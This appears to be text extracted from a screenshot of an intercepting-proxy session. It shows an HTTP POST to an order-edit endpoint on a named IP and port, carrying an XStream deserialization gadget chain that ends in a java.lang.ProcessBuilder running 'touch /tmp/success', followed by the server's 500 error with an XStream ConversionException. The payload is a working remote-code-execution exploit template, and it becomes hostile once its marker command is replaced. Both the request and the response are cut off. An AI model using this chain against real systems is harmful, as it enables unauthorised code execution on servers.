 Raw Params Headers Hex XML
POST /orders/4/edit HTTP/1.1
Host: 139.196.143.238:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/xml
Content-Length: 2415
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>touch</string>
<string>/tmp/success</string>
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Sat, 10 Aug 2019 10:27:03 GMT
Connection: close
Content-Length: 15706
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal
Server Error</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font
-size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font
-size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font
-size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px
;} a {color:black;} a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><
h1>HTTP Status 500 – Internal Server Error</h1><hr class="line"
/><p><b>Type</b> Exception Report</p><p><b>Message</b>
java.lang.String cannot be cast to java.security.Provider$Service :
java.lang.String cannot be cast to
java.security.Provider$Service</p><p><b>Description</b> The server
encountered an unexpected condition that prevented it from fulfilling the
request.</p><p><b>Exception</b></p><pre>com.thoughtworks.xstream.conv
erters.ConversionException: java.lang.String cannot be cast to
java.security.Provider$Service : java.lang.String cannot be cast to